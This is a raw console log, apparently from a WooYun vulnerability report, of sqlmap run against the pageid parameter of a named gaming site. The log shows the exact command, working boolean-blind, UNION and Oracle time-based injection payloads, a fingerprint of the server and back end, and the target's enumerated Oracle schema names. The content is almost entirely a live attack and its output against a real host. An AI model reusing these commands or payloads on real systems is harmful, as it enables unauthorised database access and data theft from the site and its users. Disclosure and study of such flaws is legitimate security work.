 D:\Python27\sqlmap>sqlmap.py -u http://youxi.baomihua.com/tuiguang.aspx?pageid=1
80 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:09:35
[13:09:35] [INFO] resuming back-end DBMS 'oracle'
[13:09:35] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://youxi.baomihua.com/reg/selfreg.aspx'. Do yo
u want to follow? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pageid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pageid=180 AND 7283=7283
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: pageid=180 UNION ALL SELECT CHR(113)||CHR(117)||CHR(111)||CHR(117)|
|CHR(113)||CHR(101)||CHR(83)||CHR(71)||CHR(68)||CHR(98)||CHR(106)||CHR(103)||CHR
(67)||CHR(70)||CHR(110)||CHR(113)||CHR(109)||CHR(121)||CHR(110)||CHR(113),71 FRO
M DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: pageid=180 AND 4194=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2
,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)
---
[13:09:38] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[13:09:38] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[13:09:38] [INFO] fetching database (schema) names
[13:09:38] [INFO] the SQL query used returns 10 entries
[13:09:38] [INFO] resumed: "CHINAVB"
[13:09:38] [INFO] resumed: "CTXSYS"
[13:09:38] [INFO] resumed: "MDSYS"
[13:09:38] [INFO] resumed: "OLAPSYS"
[13:09:38] [INFO] resumed: "SYS"
[13:09:38] [INFO] resumed: "SYSTEM"
[13:09:38] [INFO] resumed: "WEBGAME"
[13:09:38] [INFO] resumed: "WKSYS"
[13:09:38] [INFO] resumed: "WMSYS"
[13:09:38] [INFO] resumed: "ZHAOLH"
available databases [10]:
www.wooyun.org